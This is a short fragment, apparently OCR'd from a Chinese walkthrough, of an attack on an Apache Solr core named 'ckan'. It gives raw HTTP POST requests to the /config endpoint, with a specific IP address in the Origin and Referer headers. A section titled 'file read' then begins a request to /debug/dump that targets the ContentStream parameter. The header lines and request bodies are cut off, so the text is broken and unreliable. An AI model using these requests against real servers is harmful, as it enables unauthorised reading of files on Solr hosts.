
首先进入管理员页面，获取core的信息：
发送以下数据包
POST /solr/ckan/config HTTP/1.1

Host: xxx.xxx.xxx:8983

Content-Length: 99

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://118.31.46.134:8983

Content-Type: application/json

User-Agent: Mozilla/5.0 (Windows NT 10.0;
Accept: text/html,application/xhtml+xml,a
Referer: http://118.31.46.134:8983/solr/ck
Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.
Connection: close

==文件读取==
POST /solr/ckan/debug/dump?param=ContentSt